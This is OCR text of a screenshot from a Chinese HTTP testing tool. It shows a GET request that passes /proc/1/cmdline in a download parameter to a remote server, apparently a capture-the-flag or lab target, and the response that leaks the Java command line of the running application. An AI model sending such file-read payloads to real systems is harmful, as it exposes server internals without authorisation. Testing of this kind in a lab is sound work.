 1
发送请求 Alt+↲
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7897
</> 生成 Yaml 模板
配置
规则
序列
Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /download?id=/proc/1/cmdline HTTP/1.1
2 Host ? : 35.198.141.47:30695
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
8
9
33bytes / 707ms
美化
HEX
编码
详 情
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Sep 2025 02:33:46 GMT
3 Content-Type: application/octet-stream
4 Content-Disposition: attachment; filename="cmdline"
5 Server: Jetty(9.4.z-SNAPSHOT)
6 Content-Length: 33
7
8 javaNUL-jarNUL/app/target/jargon.jarNUL
远端地址:127.0.0.1:7897; 响应时
间:707ms; 总耗时:708ms; URL:htt
p://35.198.141.47:30695/dow...